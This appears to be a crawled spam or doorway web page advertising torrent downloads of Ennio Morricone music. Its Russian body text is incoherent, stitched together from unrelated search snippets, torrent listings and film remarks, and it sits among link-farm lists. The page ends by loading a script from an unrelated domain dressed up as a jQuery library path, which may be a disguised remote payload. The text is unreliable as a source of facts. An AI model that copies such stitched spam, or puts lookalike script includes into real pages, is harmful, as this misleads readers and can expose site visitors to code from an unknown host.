

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-ennio-morrikone-skachat-cherez-torrent.html
body_size: 2941
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эннио морриконе скачать через торрент - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эннио морриконе скачать через торрент</h2>
                            </header>
                            <p>Потрясающий фильм, полностью оправдывающий своё название. Особенно понравилась игра Тима Рота, явно косящего под неподражаемого Вальца. Ennio Morricone - Morricone 60 (2016) скачать через торрент бесплатно и без регистрации, Ennio Morricone - Morricone 60 (2016) torrent. В «Спруте 7» спустя 6 лет с момента убийства комиссара Коррадо Каттани установлены исполнители, организатор и заказчики этого убийства. 
20 ноя 2016  Все торрент файлы залиты на наш сервер, что обязательно ускорит процесс скачивания сборника (альбома) Ennio Morricone - Лучшее. 8 апр 2011  Эннио Морриконе — это один из самых известных композиторов современности и безусловно самый известный в мире композитор. У нас вы сможете скачать Ennio Morricone - Morricone 60 (2016) MP3 через торрент бесплатно и без регистрации •••. 4 дек 2016  Скачать Ennio Morricone - Morricone 60 (2016) через торрент бесплатно, Ennio Morricone - Morricone 60 (2016) torrent полная версия. 13 авг 2012  Эннио Морриконе — это один из самых известных композиторов  Скачать ENNIO MORRICONE — CD 01 — Music for Cinema. Диск. 5 фев 2019  Для того, чтобы скачать торрент Ennio Morricone - Maestro Ennio Morricone Greatest Hits (2018/MP3) , вам нужен торрент клиент. 5 янв 2019  скачать ennio morricone дискография торрент - Yahoo Search Results Yahoo Web Search Sign in Mail Go to Mail" data-nosubject=". 22 фев 2016  Название: Ennio Morricone 2016 Meisterwerke der Filmmusik Год: 2016 Жанр: Score Продолжительность: 01:06:26. Название: Ennio. Добавить торрент. ENNIO MORRICONE - Дискография. (1966-2005) 2006, оркестровая музыка   Скачать торрент. 2.7 ГБ 2 сида / 3 лича. Нравится. 
Тарантино выпустит сериал 14 Дек. 2015. Квентин Тарантино , похоже, всерьез решил освоить. Спрут (итал. La Piovra) — 48-серийный (10 частей) телевизионный художественный фильм о борьбе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-mama-fasolki-minus-skachat.html">Мама фасольки минус скачать</a></li>
                                <li><a href="a435d2-skachat-metro-2033-vse-igry.html">Скачать метро 2033 все игры</a></li>
                                <li><a href="a435d2-sofer.html">Софер</a></li>
                                <li><a href="a435d2-obrazec-oformleniya-titulnogo-lista-dnevnika-po-praktike.html">Образец оформления титульного листа дневника по практике</a></li>
                                <li><a href="a435d2-skachat-firmennyy-blank.html">Скачать фирменный бланк</a></li>
                                <li><a href="a435d2-shema-snuda-spicami.html">Схема снуда спицами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Омерзительная восьмерка (2016) смотреть онлайн или скачать.</li>
<li>Спрут (телесериал) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-akt-ispytaniya-ograzhdeniya-krovli-blank-skachat.html">Акт испытания ограждения кровли бланк скачать</a></li>
                                            <li><a href="a435d2-gost-kolyuchey-provoloki.html">Гост колючей проволоки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-pesnya-bez-pripeva-tekst.html">Песня без припева текст</a></li>
                                            <li><a href="a435d2-skachat-pesnyu-malikov-s-dnem-rozhdeniya-mama.html">Скачать песню маликов с днем рождения мама</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-minusovka-pesni-zverya-po-sledam-lyubogo.html">Минусовка песни зверя по следам любого</a></li>
                                            <li><a href="a435d2-deadzone-na-pc-torrent.html">Deadzone на pc торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kniga-shepot-shamana.html">Книга шепот шамана</a></li>
                                            <li><a href="a435d2-ognivo-skazka-torrent.html">Огниво сказка торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
